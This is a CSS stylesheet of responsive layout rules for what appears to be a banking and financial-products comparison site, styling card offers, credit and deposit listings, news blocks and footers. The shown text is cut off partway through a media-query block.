@media (max-width: 717px) {
  .img404.layout-wrapper span {
    display: none;
  }

  .table-card-offers-bottom {
    height: fit-content;
  }

  .table-card-offers-block1-img {
    width: 148px !important;
    height: 91px;
    max-width: inherit !important;
    min-width: inherit !important;
  }

  .sp_cards .table-card-offers-block1 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    width: 100%;
    max-width: 141.666667%;
  }

  .table-card-offers-blocks-all .table-card-offers-block5 {
    width: 100%;
  }

  .deposit_list .table-card-offers-blocks-all .table-card-offers-block5 {
    padding-bottom: 0;
  }

  .ipoteka_list  .table-card-offers-blocks-all .table-card-offers-block5 {
    /* height: auto; */
    /* padding-bottom: 20px; */;
  }

  .sp_cards .table-card-offers-blocks-all {
    width: 100%;
    max-width: inherit;
  }

  .table-card-offers-block-all {
    flex-direction: column;
  }

  .auth-selects.form > div {
    margin-bottom: 20px;
    width: 100% !important;
  }

  .auth-selects.form {
    flex-direction: column;
  }

  .auth-selects.form .select2-container {
    width: 100% !important;
  }

  .auth-selects.form > div {
    margin-bottom: 20px;
    width: 100% !important;
  }
}

@media (max-width: 641px) {
  .branches-atms  .branchs {
    height: 278px;
  }
}

@media ( max-width: 500px) {

  .orgs-banks .table-card-offers-block-all .table-card-offers-block2{
    max-width: 45% !important;
    flex: 0 0 45% !important;
    margin-bottom: 10px !important;
  }

  .news-novosti-bankov    .center-news-img, .news-novosti-rynka .news-novosti-bankov {
    min-height: 141px;
    width: 100%;
  }

  .preload-offers-top > span {
    margin-bottom: 20px !important;
  }

  .credit_list .table-card-offers-bottom {
    /* padding-bottom: 32px; */;
  }

  ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    justify-content: flex-start;
  }

  .swiper-button-next {
    display: none !important;
  }

  .swiper-button-prev {
    display: none !important;
  }

  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 50px);
  }

  .center-news-img {
    min-height: 141px;
    width: 190px;
  }

  .grid__col-xs-1 {
    width: 100% !important;
  }

  .stay-home__panel {
    margin: auto;
  }

  .sp_cards .table-card-offers-block1 {
    /* flex-direction: column; */
    margin-top: 0;
  }

  .table-card-offers-block1-img {
    /* margin-bottom: 20px; */;
  }

  .table-card-offers-bottom {
    /* height: 408px; */
  }

  .preload-offers-top {
    flex-direction: column;
    align-items: flex-start;
  }

  .news-cat-content .semibold-text:first-child {
    margin-bottom: 20px;
  }

  .auth-selects.form, .auth-selects {
    flex-direction: column !important;
  }

  .auth-selects.form > div, .auth-selects > div {
    width: 100% !important;
  }

  body .sp_credits .table-card-offers-blocks-all {
    -ms-flex: 0 0 50%;
    flex: 0 0 43%;
  }

  .credits .table-card-offers-bottom {
    flex-direction: column;
    height: 390px;
  }

  body .sp_credits .table-card-offers-block3 {
    /* flex: 0 0 28.866667%; */
    /* max-width: 100%; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block4 {
    /* flex: 0 0 55.433333%; */
    /* max-width: 100%; */
    /* margin-top: 0; */
    margin-bottom: 18px;
  }

  body .sp_credits .table-card-offers-block1 {
    /* margin-bottom: 0; */
    /* flex-direction: column; */
    /* align-items: flex-start; */
    width: 100%;
    margin-top: 0;
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    -ms-flex: 0 0 27.533333%;
    /* flex: 0 0 27.533333%; */
    /* max-width: 100%; */
  }
}

@media (max-width: 450px) {
  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 0px);
  }
}

@media (max-width: 400px) {
  body .cont a.center-news-text {
    font-size: 15px;
  }

  .center-news-block {
    margin-right: 0;
  }

  .center-news-block {
    margin-right: 0;
  }

  body .center-news-block {
    display: block;
  }

  .center-news-img {
    width: inherit;
    max-height: inherit;
  }

  .center-news button {
    width: 100%;
  }

  button.all-cards {
    width: 100% !important;
  }

  html body .swiper-wrapper {
    height: 397px !important;
  }

  .footer-menu a {
    margin-right: 20px;
  }

  .footer-menu a {
    width: calc(100% / 2 - 30px);
    font-size: 15px;
  }

  .social {
    margin: auto;
  }

  body .grid__col-xs-2 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  body .product-showcase__title {
    max-width: 100%;
  }

  body .wide-item__link.wide-item__link--left .grid__col-xs-2, .wide-item__link.wide-item__link--right .grid__col-xs-2 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (max-width: 1024px) and (min-width: 425px) {
  a.product-showcase__wide-item.product-showcase__wide-item--right.product-showcase__wide-item--with-blue-links {
    background: #fafcfe;
  }

  .inform-page.contacts .right-side {
    height: fit-content;
    width: 100%;
  }

  .sp_cards .table-card-offers-block3 {
    margin-bottom: 0;
  }

  .right-side {
    padding-bottom: 0;
  }

  .sp_cards .table-card-offers-block-all .table-card-offers-block2 {
    flex: 0 0 32%;
    max-width: 100%;
    margin-bottom: 0;
  }

  .sp_cards .table-card-offers-block-all .table-card-offers-block4 {
    -ms-flex: 0 0 25%;
    flex: 0 0 27%;
    max-width: 100%;
  }

  .table-card-offers-bottom {
    height: fit-content !important;
  }

  .inner-table {
    display: block;
  }

  .table-card-offers-block-all {
    flex-direction: row;
    align-items: flex-start;
  }

  .bottom-footer {
    flex-direction: column-reverse;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    flex-direction: row;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    margin-right: 12px;
    width: 64px;
    height: 64px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    flex-direction: row;
    margin-left: 60px;
    align-items: center;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
    margin-right: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  > div {
    margin-right: 12px;
    width: 50px;
    height: 50px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  div:last-child {
    height: inherit;
    width: inherit;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 68px;
  }

  .wide-item__link.wide-item__link--left {
    height: 100%;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    margin-bottom: 0;
    margin-top: 40px;
  }

  body .wide-item__inner {
    margin-bottom: 0;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 70px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    margin-left: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    flex-shrink: inherit;
    width: 100%;
    height: 100%;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  > div {
    width: 64px;
    height: 64px;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 86px;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    margin-top: 40px;
  }

  .product-showcase__image {
    width: 64px;
    height: 64px;
    margin-right: 8px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    width: 100%;
    height: 100%;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 70px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    margin-left: 50px;
  }

  body .product-showcase__wide-item {
    height: 320px;
  }

  .wide-item__link--left {
    background-size: 670px;
  }

  .wide-item__link.wide-item__link--right {
    background-size: 730px;
  }

  .stay-home .grid__row {
    margin-right: 0;
    margin-left: 0;
  }

  .stay-home .panel {
    width: 100% !important;
  }

  body .product-showcase__image {
    width: 70px;
    height: 60px;
  }

  .product-showcase__title {
    max-width: 150px;
  }

  .tabs--theme_basic.tabs--size_l ul {
    justify-content: center !important;
  }

  .inform-page.organization .card-info {
    flex-direction: row;
    flex-wrap: wrap;
  }

  .card-info .organization-logo {
    margin-right: 28px !important;
  }

  .credit-info-bottom {
    position: relative;
    margin-left: 0;
  }

  .credit-info-text span {
    width: 100%;
  }

  .credit-info {
    position: relative;
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .credit-info .credit-info-text, .credit-info-top [class*="col-"]:nth-child(odd) {
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 10px;
  }

  .organization-top-block.card-info {
    /* height: 470px; */
  }

  .credit-info-top {
    margin-bottom: auto;
  }

  .organization-top-block.card-info {
    /*flex-wrap: nowrap;*/
  }

  .inform-page.organization .card-info {
    flex-direction: row !important;
  }

  .card-info .organization-logo {
    margin: inherit;
    flex: 0 0 75%;
    max-width: 75%;
  }

  .card-info .organization-logo img {
    width: auto !important;
  }

  .credit-info-top {
    flex-direction: column;
  }

  .all-data {
    flex-direction: column;
  }

  .message {
    margin-left: 0;
    margin-bottom: 30px;
  }

  .data-message {
    width: 100%;
  }
}

@media (min-width: 425px) and (max-width: 565px) {


  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 47px;
  }

  .wide-item__link--left {
    background-size: 530px;
  }

  .wide-item__link.wide-item__link--right {
    background-size: 620px;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 48%;
  }

  a.product-showcase__wide-item.product-showcase__wide-item--left.product-showcase__wide-item--with-blue-links {
    height: 320px;
  }

  a.product-showcase__wide-item.product-showcase__wide-item--right.product-showcase__wide-item--with-blue-links {
    height: 320px;
  }

  .wide-item__link {
    display: flex !important;
  }
}

@media (max-width: 425px) and (min-width: 320px) {
  .currency_detail .predloj-banks-self-col a {
    color: #19193D;
  }

  .currency_detail .organization-contacts {
    flex-direction: column-reverse;
  }

  .currency_detail .organization-contacts > div {
    width: 100%;
    margin-right: 0;
    margin-bottom: 30px;
  }

  .currency_detail .bc-inner-blocks-left > a {
    width: 100%;
    text-align: center;
  }

  .currency_detail .bc-inner-block-left-texts > * {
    width: calc(100% / 1);
  }

  .currency_detail .bc-inner-block-left-texts > span {
    text-align: right;
  }

  .inform-page.contacts .right-side {
    height: fit-content;
    width: 100%;
  }

  body .ui-image {
    max-width: 105%;
  }

  .cards-debetovye-karty.card_list  span.online_btn.in_col {
    margin-left: 0 !important;
    padding-left: 0;
  }

  .news_list .news-lent-and-interv-info-top-block-all {
    align-items: center;
  }

  .news_list a.all-bank-news.z_h_l {
    width: 190px;
  }

  .news_list .news-lent-and-interv-info-top-block-text {
    margin-left: 0;
  }

  .news_detail .inform-page-top-slider {
    height: 186px !important;
    margin-bottom: 0;
  }

  .news-s-p-ponizilo-reyting-chetyrekh-bankov-uzbekistana-na-negativnyy.news_detail .inform-page-top-slider {
    height: 211px !important;
  }

  .news_detail .feed-back {
    flex-direction: column;
  }

  .news_detail .fin-shop-sm-block img {
    width: 20% !important;
    margin-right: 0 !important;
  }

  .news_detail .feed-back .semibold-text {
    margin-bottom: 10px;
  }

  .credit_list .table-card-offers-bottom {
    padding-bottom: 5px;
  }

  .card_detail .organization-logo {
    width: 100% !important;
    max-width: 100%;
    padding: 10px;
  }

  .card_detail .credit-info-top {
    flex-direction: column;
    margin-bottom: 10px;
  }

  .card_detail .credit-info-top > div {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }

  .card_detail .credit-info.col-9 {
    max-width: 100%;
    width: 100%;
    padding: 0;
    margin-left: -21px;
  }

  .card_detail  .inform-page.organization .organization-top-block {
    padding-bottom: 20px;
  }

  .card_detail h2.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: 24px;
  }

  .card_detail .organization-bottom-block {
    padding: 0;
    margin-bottom: 0 !important;
  }

  .card_detail .preload-offers-top {
    margin-top: 0 !important;
  }

  .card_detail .news-cat-content .semibold-text:first-child {
    margin-bottom: 0 !important;
  }

  .card_detail .table-card-offers-block4 .online_btn.in_col {
    margin-left: 0 !important;
    padding-left: 0;
  }

  .card_detail .table-card-offers-block-all .table-card-offers-block4 {
    margin-bottom: 0 !important;
  }

  .btn-number.active {
    margin-bottom: 20px;
  }

  body .product-showcase__item:nth-child(2n + 2) {
    padding-right: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    padding-left: 0 !important;
  }

  .card_list .table-card-offers-block4 {
    margin-bottom: 15px;
  }

  .card_list .table-card-offers-block1 {
    margin-bottom: 15px;
  }

  .card_list  .table-card-offers-block4 {
    margin-bottom: 15px;
  }

  .card_list span.online_btn.in_col {
    padding-left: 0;
    margin-left: 0 !important;
  }

  .cards.card_list span.online_btn.in_col {
    /* padding-left: 15px; */
    /* margin-left: 15px !important; */
  }

  .card_list .table-card-offers-block4 span.online_btn.in_col > span:nth-child(2) {
    margin-left: 10px;
  }

  .card_list .table-card-offers-block-all {
    padding-bottom: 15px;
  }

  .card_list .table-card-offers-block3 span {
    margin-bottom: 0;
  }

  body.card_list .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium, body.deposits .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium, body.cards .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium, body.branches-atms .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: 20px;
  }

  .card_list .table-card-offers-bottom {
    padding-bottom: 5px;
  }

  .card_list span.select2.select2-container.select2-container--default {
    width: 100% !important;
  }

  .org_detail .popular-bank-predloj-blocks .slick-arrow {
    background-color: white;
  }

  .org_detail .popular-bank-predloj-blocks .slick-arrow.slick-next,     .org_detail .popular-bank-predloj-blocks .slick-arrow.slick-prev {
    width: 40px !important;
  }

  .layout-wrapper {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  .product-icon-large.product-icon-large--credits {
    margin-right: 0 !important;
  }

  .product-icon-large.product-icon-large--deposits {
    margin-right: 0 !important;
  }

  .header__logo a {
    margin: 0 !important;
  }

  .right-side {
    padding-bottom: 0 !important;
  }

  body .sp_credits .table-card-offers-block1 {
    margin-bottom: 0;
    flex-direction: row;
    width: 100%;
    margin-top: 0;
    align-items: center;
  }

  .product-icon-large {
    width: 100% !important;
    height: 100% !important;
  }

  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 80px);
    margin: 0 !important;
    margin-bottom: 30px !important;
  }

  .center-news-img {
    margin-right: 12px;
  }

  body .center-news-block {
    display: flex !important;
  }

  .center-news-block.top.in_main .center-news-img {
    max-width: 144px;
  }

  .trades-informer .flexbox--align-items_center div {
    margin-bottom: 7px !important;
  }

  ul.nav-dotes {
	margin-top: 20px;
	margin-bottom: 20px;
  }

  ul.nav-dotes ~ .mob_banner{
    display: flex;
    margin-bottom: 5px;
  }

  ul.nav-dotes ~ .mob_banner ~ h1{
    margin-bottom: 20px !important;
  }

  .sp_cards .table-card-offers-blocks-all {
    -ms-flex: 0 0 58.333333%;
    flex: inherit;
    margin-top: 0 !important;
  }

  .table-card-offers-bottom {
    height: 377px;
  }

  .organization-block {
    margin-right: 0;
  }

  .organization-bottom-block .regular-text {
    margin-top: 20px;
  }

  a.all-news {
    margin-bottom: 20px;
  }

  header.header {
    height: 69px;
  }

  .tabs.bg-minor-black-lighten2.padding-vert-2xl {
    padding-top: 40px;
  }

  .tabs.bg-minor-black-lighten2.padding-vert-2xl header h2 {
    padding-bottom: 20px;
  }

  .tabs--theme_basic.tabs--size_l ul li {
    margin-right: 25px;
  }

  html body .swiper-wrapper {
    padding-left: 0;
  }

  body .padding-top-2xl {
    padding-top: 40px;
  }

  .text-size-5.margin-top-medium.color-minor-black-lighten.rating-element__description {
    display: none;
  }

  a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
    width: 240px;
    height: 89px;
  }

  .padding-vert-2xl.xx1 span.text-nowrap.color-major-black {
    width: 80%;
    white-space: inherit !important;
  }

  body .padding-vert-2xl {
    padding-top: 40px;
    padding-bottom: 64px;
  }

  body .padding-top-large {
    padding: 30px 0 30px 15px;
  }

  h2.text-size-3.text-weight-black.margin-bottom-medium {
    margin-top: 40px;
  }

  .bg-white.ss2 {
    margin-top: 0;
  }

  .layout-wrapper.ss3 {
    padding-bottom: 40px;
  }

  body .preload-offers {
    padding-bottom: 40px;
  }

  .trades-informer > div {
    padding: 20px 0 0 0 !important;
  }

  .trades-informer .flexbox--justify-content_center {
    justify-content: space-between;
  }

  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 31px);
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    flex-direction: row;
    padding-left: 0px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    flex-shrink: inherit;
  }

  body .wide-item__link.wide-item__link--left .grid__col-xs-2, .wide-item__link.wide-item__link--right .grid__col-xs-2 {
    -ms-flex: 0 0 20%;
    flex: 0 0 21%;
    max-width: 56%;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    flex-direction: row;
    padding-left: 5px;
    margin-right: 0px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
    flex-shrink: inherit;
  }

  body  .margin-bottom-small.product-showcase__image.flexbox--inline.flexbox--align-items_center.flexbox--justify-content_center {
    margin-right: 12px;
  }

  body .margin-bottom-small.product-showcase__image {
    margin-right: 12px;
  }

  .layout-wrapper.flexbox.flexbox--row.flexbox--gap_default.flexbox--align-items_center {
    height: 69px;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 47%;
  }

  .stay-home .grid__row {
    margin-right: 0;
    margin-left: 0;
  }

  .grid__row {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  body .grid__col-xs-2 {
    -ms-flex: inherit !important;
    flex: inherit !important;
    max-width: 100% !important;
    width: calc(100% / 2 - 0px) !important;
  }

  .header__logo {
    flex: 0 0 152px !important;
  }

  .header-search {
    margin-right: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    background-size: 60px;
    height: 60px;
    width: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left > div:first-child {
    width: 60px;
    height: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div > div:first-child {
    background-size: 60px;
    width: 60px;
    height: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div:first-child {
    width: 60px;
    height: 60px;
  }

  .wide-item__link.wide-item__link--right {
    background-size: 400px;
  }

  .wide-item__link--left {
    background-size: 400px;
  }

  body  .product-showcase__image {
    width: 70px;
    height: 60px;
  }

  body  .product-icon-large {
    background-size: 60px;
    height: 64px;
  }

  body .product-icon-large {
    width: 60px;
    height: 60px;
  }

  body .grid__col-xs-2 {
    width: calc(100% / 2 - 4px) !important;
  }

  .hr {
    border: 0.099px solid #6a7e9c29;
    display: none;
  }

  body .product-showcase__item {
    margin-bottom: 30px;
    padding-bottom: 25px;
    border-bottom: 0.5px solid  #6a7e9c29;
  }

  .product-icon-large {
    background-size: 50px;
  }

  .header__logo {
    margin-left: 0 !important;
  }

  body .product-showcase__item:nth-of-type(7), body .product-showcase__item:nth-of-type(8) {
    border-bottom: 0;
  }
  /*.card-block {
      width: 100% !important;
  }*/
  .center-news-img img {
    height: inherit;
    margin-top: 0;
  }

  body .center-news-block {
    display: flex;
    height: 100px;
  }

  .center-news-img {
    width: 144px;
    height: 101px;
  }

  body .cont a.center-news-text {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }

  .center-news-block.top .center-news-text {
    display: none;
  }

  .center-news-block.top a.center-news-title,
  body .cont a.center-news-text {
    font-size: 15px !important;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }

  .center-news-block.top.in_main .center-news-img img {
    width: 100%;
  }

  .center-news-img {
    min-height: inherit;
  }

  .center-news-block.top,
  .center-news .cont{
    display: flex;
    margin-bottom: 25px;
    width: auto;
  }

  .center-news-img {
    min-height: 141px;
    max-width: 144px;
    min-width: 144px;
  }

  .center-news-block.top.in_main .center-news-img {
    width: 364px;
  }

  header h2.lb2374a97:last-child {
    margin-bottom: 30px;
  }

  .top-footer {
    padding-bottom: 30px;
  }

  .social img {
    margin-right: 20px;
    width: 17px;
  }

  .top-footer {
    flex-wrap: nowrap;
  }

  .top-footer a:first-child {
    margin-bottom: 0;
    width: 150px;
  }

  body ul.menu-box {
    height: 100%;
  }

  .auth-selects div {
    width: 100% !important;
  }

  .branches-atms .maps .news-cat-content {
    flex-direction: column;
  }

  .branches-atms .right-map {
    height: inherit;
  }

  .branches-atms .left-map {
    display: block;
    margin-bottom: 30px;
  }

  .table-card-offers-block1-img {
    width: 144px !important;
    margin-right: 0;
  }

  .table-card-offers-bottom {
    height: fit-content !important;
  }

  body  .table-card-offers-block1 {
    flex-direction: row;
    align-items: center;
  }

  body  .table-card-offers-block-all .table-card-offers-block2 {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 0;
    width: 100%;
    max-width: 100% !important;
  }

  span.inner-table.medium-text {
    color: #6A7E9C;
    font-size: 14px;
    margin-bottom: 3px;
  }

  body  .table-card-offers-block3 {
    display: flex;
    width: 100%;
    flex-direction: column-reverse;
    max-width: 100% !important;
  }

  body  .table-card-offers-block-all .table-card-offers-block4 {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 0;
    width: 100%;
    max-width: 100% !important;
  }

  .table-card-offers-bottom {
    height: 360px;
  }

  .table-card-offers-block-all {
    margin-left: 0;
  }

  .table-card-offers-bottom {
    padding-left: 0;
  }

  body .table-card-offers-block1 {
    padding-right: 20px;
  }

  .inner-table {
    display: block;
  }

  .table-card-offers-block1,
  .table-card-offers-block-all .table-card-offers-block2,
  .table-card-offers-block-all .table-card-offers-block3,
  .table-card-offers-block-all .table-card-offers-block4 {
    width: 100%;
    max-width: 100%;
    text-align: left;
    padding: 0 15px !important;
  }

  .sp_cards .table-card-offers-block1 {
    flex-direction: row;
  }

  .table-card-offers-block1-img {
    margin-right: 12px;
  }

  .organization-last-block  .center-news-block {
    height: inherit !important;
  }

  .organization-last-block  .center-news-img {
    width: inherit !important;
  }

  .organization-last-block .news-cat-content-3 {
    margin-bottom: 0;
  }

  .inform-page.organization .organization-top-block {
    margin-top: 20px;
    padding-left: 0;
  }

  .news-novosti-rynka  .center-news-block {
    height: inherit !important;
  }

  .news-novosti-rynka  .center-news-img {
    height: inherit !important;
  }

  .under-slider-block-second .center-news-block {
    height: inherit !important;
  }

  .under-slider-block-second  .center-news-img {
    height: inherit !important;
    width: inherit !important;
  }

  .under-slider-block-second  .news-cat-content-3 {
    margin-bottom: 0;
  }

  .news-novosti-bankov  .center-news-block {
    height: inherit !important;
  }

  .news-novosti-bankov  .center-news-img {
    height: inherit !important;
  }

  .news  .center-news-block {
    height: inherit !important;
  }

  .news  .center-news-img {
    height: inherit !important;
    width: inherit !important;
  }

  .deposits .table-card-offers-bottom {
    height: fit-content;
  }

  .predloj-bank-text .medium-text:first-child {
    color: #6A7E9C;
  }

  ul.nav-dotes {
    top: 0;
  }

  body .cat-and-title {
    position: relative;
  }

  #tabs .inform-page.organization {
    /* margin-top: -20px; */
  }
}

.card-block1 {
  margin-right: 22px !important;
  margin-left: 18px !important;
}

li.tabs__item.ui-tabs-tab.ui-corner-top.ui-state-default:hover {
  padding-bottom: 12px;
}

span.inner-table.medium-text {
  color: #6A7E9C;
  font-size: 14px;
  margin-bottom: 10px;
}

body .table-card-offers-block3 {
  display: flex;
  flex-direction: column-reverse;
  margin-top: inherit;
}

body .table-card-offers-block2 {
  display: flex;
  flex-direction: column-reverse;
  align-items: flex-start;
  justify-items: flex-start;
}

body .table-card-offers-block4 {
  display: flex;
  flex-direction: column;
}

.banners ins {
  width: 100%;
  display: flex;
  align-items: center;
  margin-top: 0;
  justify-content: center;
}

body.credits .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium,
body.deposits .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium,
body.cards .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium,
body.branches-atms .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin: auto;
  margin-bottom: 40px;
}

body.credits .cat-and-title,
body.deposits .cat-and-title,
body.cards .cat-and-title,
body.branches-atms .cat-and-title{
  flex-direction: row;
  justify-content: flex-start;
  /* margin-top: 137px; */
}

.banners ins {
  margin-bottom: 0 !important;
}

body .left-banner-block {
	padding: 0 !important;
    align-items: flex-start;
	height: auto !important;
}

body .left-about-bank a span {
  width: 150px;
  line-height: 1.4;
  text-align: right;
}

body .first-face-slider a img {
  position: inherit;
  height: 100%;
  margin: auto;
  left: 0%;
  display: block;
}

body .first-face-slider > div a:first-child {
  overflow: inherit;
}

.right_banner ins {
  width: 100%;
  height: 100%;
}

.banners-side div a img {
  height: 100%;
}

.right_banner  ins a {
  display: block;
  height: 100%;
}

body .header-search {
  margin-right: 0;
}

.center {
  display: flex;
}

/*ins img {
  width: 100%;
}*/

ins a {
  display: block;
  width: 100%;
}

ins {
  width: 100%;
}

body .left-side {
    /*max-width: 77.5%;*/
}

body .right-side,
body .banners-side {
	width: 23% !important;
}

body  .nav-dotes {
  /* margin-bottom: 50px !important; */
}

body .bank-info-top-img {
  border: 1px solid #d3d3d359;
  width: 300px;
  height: 150px;
}

.bank-contacts {
  padding-bottom: 1px !important;
}

body .left-side-feedback-btn a:hover {
  background: white;
  color: #19193D;
  border-color: #6a7e9ca8;
}

.first-face-slider {
  height: 300px;
}

.under-picture-avatar .regular-text {
  color: #119649;
}

.video-text .green-date {
  color: #119649;
}

body .left-side  .lenta-novoste-block {
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-bottom: 0px;
}

body .bg-white.ss2 {
  margin-top: 0px !important;
}

.feed-back .organization-offers-block {
  width: 22.7% !important;
}

body .feed-back  .flexbox__item {
  -webkit-box-flex: inherit;
  flex-grow: inherit;
  flex-shrink: inherit;
}

body .feed-back  a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
  width: 33.333333%;
}

body .slider-and-text {
  margin-top: 30px;
}

body .inform-page .right-side {
  padding-bottom: 0;
}

body .layout-wrapper.ss3 {
  padding-bottom: 0px;
}

.organization-logo {
  border: 1px solid #d3d3d359;
}

.online_btn {
  margin-left: 20px !important;
}

body .descr_prop p {
  margin-top: -2px;
}

.table-card-offers {
  margin-bottom: 30px !important;
}

.table-card-offers-block5 .online_btn {
  margin-left: 0 !important;
  display: flex;
  /* flex-direction: row-reverse; */
  justify-content: flex-start;
  margin-bottom: 0;
  margin-left: 0 !important;
  height: auto !important;
}

@media (max-width: 1440px) {
  div:not(.pure) > .right_banner {
    margin-right: 0;
  }

  body .left-about-bank.in_section {
    margin-right: 0;
    /* width: 100%; */
  }

  .subscribe-input-btn button {
    /* width: 97%; */;
  }

  .left-side {
    /* width: 77% !important; */
  }

  .inform-page.contacts .left-side {
    /* width: 50% !important; */
  }

  .inform-page.contacts .right-side {
  }
}

@media (max-width:990px) {
  .video-blocks {
    flex-direction: column;
  }

  .video-block {
    width: 99% !important;
    margin-right: 20px;
  }

  a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
    margin-right: 20px;
  }

  body .feed-back a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
    width: 100% !important;
  }
}

@media (max-width:850px) {
  body  .feed-back .organization-offers-block {
    width: 96% !important;
    margin-bottom: 20px;
  }

  .feed-back .organization-offers-blocks {
    margin-bottom: 0;
  }

  .organization-offers-blocks {
    flex-direction: column;
  }

  .org-info-block span:first-child {
    min-width: 100% !important;
  }
}

body .banners a {
  margin-bottom: auto;
}

.main-menu__submenu-column.menu_column {
  display: flex;
  justify-content: flex-start;
}

.sub-div {
  flex-wrap: wrap;
  height: 100px;
  white-space: normal;
  width: 223px;
  margin-right: 14px;
}

.main-menu__submenu-item a {
  margin-right: 30px;
}

@media (max-width: 1131px) {
  .right-side {
    display: none;
  }

  .left-side {
    width: 100% !important;
    padding: 0;
  }
}

body .nav-tabs .nav-item .nav-link {
  border-radius: 0 !important;
}

.right-side {
  padding-bottom: 177px;
}

.left-about-bank.in_section {
  margin-right: 0;
}

.left-about-bank:not(.in_section) .left-about-bank-top{
	margin-top: 0px;
}

.left-about-bank:not(.in_section) .left-about-bank-top img{
    max-width: 130px !important;
}

.left-about-bank.in_section .left-about-bank-top a {
  margin-bottom: 10px;
  display: block;
}

.left-about-bank > span {
  margin-bottom: 10px !important;
}

.card-block1 button {
  border: none;
  background: none;
}

.tab-content .preload-offers__card {
  height: 315px !important;
}

@media (max-width: 1300px) and (min-width: 1047px) {
  body .cont a.center-news-text {
    font-size: 15px;
  }

  body .banners-side {
    margin-right: 0 !important;
  }

  body .center-news-block {
    width: 44%;
  }

  body .lenta-novosti {
    width: 270px !important;
  }

  body .center-news {
    width: 66%;
  }

  body  .center-news-img img {
    width: 100% !important;
  }

  body .center-news-img {
    min-height: 150px;
    max-height: 151px;
  }

